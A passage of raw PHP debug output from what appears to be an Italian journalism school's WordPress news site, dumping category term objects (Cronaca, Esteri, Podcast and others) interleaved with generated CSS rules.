""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1257)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1257)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(847)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(847)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(432)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(432)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1896)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1896)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(20)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(20)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17100 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17099 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una 